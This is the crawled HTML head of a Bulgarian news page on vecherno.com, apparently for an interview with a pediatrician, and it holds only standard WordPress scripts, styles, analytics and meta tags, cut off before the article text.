

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%BF%D0%B5%D0%B4%D0%B8%D0%B0%D1%82%D1%8A%D1%80%D1%8A%D1%82-%D0%BF%D0%B5%D1%82%D1%80%D0%B8%D1%81-%D0%BA%D0%BB%D1%8F%D0%B2%D0%B0-%D1%81-%D0%B1%D0%B5%D0%B7%D0%BF%D0%BE%D1%89%D0%B0%D0%B4%D0%BD%D0%BE/
body_size: 108604
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Педиатърът Петрис Клява с безпощадно интервю: Голяма част от родителите са малоумни | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Педиатърът Петрис Клява с безпощадно интервю: Голяма част от родителите са малоумни" href="https://vecherno.com/%d0%bf%d0%b5%d0%b4%d0%b8%d0%b0%d1%82%d1%8a%d1%80%d1%8a%d1%82-%d0%bf%d0%b5%d1%82%d1%80%d0%b8%d1%81-%d0%ba%d0%bb%d1%8f%d0%b2%d0%b0-%d1%81-%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%be/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/55362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%bf%d0%b5%d0%b4%d0%b8%d0%b0%d1%82%d1%8a%d1%80%d1%8a%d1%82-%d0%bf%d0%b5%d1%82%d1%80%d0%b8%d1%81-%d0%ba%d0%bb%d1%8f%d0%b2%d0%b0-%d1%81-%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%be/" />
<link rel='shortlink' href='https://vecherno.com/?p=55362' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25bf%25d0%25b5%25d0%25b4%25d0%25b8%25d0%25b0%25d1%2582%25d1%258a%25d1%2580%25d1%258a%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2582%25d1%2580%25d0%25b8%25d1%2581-%25d0%25ba%25d0%25bb%25d1%258f%25d0%25b2%25d0%25b0-%25d1%2581-%25d0%25b1%25d0%25b5%25d0%25b7%25d0%25bf%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25bf%25d0%25b5%25d0%25b4%25d0%25b8%25d0%25b0%25d1%2582%25d1%258a%25d1%2580%25d1%258a%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2582%25d1%2580%25d0%25b8%25d1%2581-%25d0%25ba%25d0%25bb%25d1%258f%25d0%25b2%25d0%25b0-%25d1%2581-%25d0%25b1%25d0%25b5%25d0%25b7%25d0%25bf%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25be%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e7f2b1e3fe","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"e7f2b1e3fe","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Педиатърът Петрис Клява с безпощадно интервю: Голяма част от родителите са малоумни | Vecherno.com" /><meta property="og:description" content="През последните двадесет и пет години, ден след ден той връща към живот или изпраща по последния им път безброй деца. Той малко напомня (поне&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%bf%d0%b5%d0%b4%d0%b8%d0%b0%d1%82%d1%8a%d1%80%d1%8a%d1%82-%d0%bf%d0%b5%d1%82%d1%80%d0%b8%d1%81-%d0%ba%d0%bb%d1%8f%d0%b2%d0%b0-%d1%81-%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%be/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2018/12/peteris.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="b83ab2eeae";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
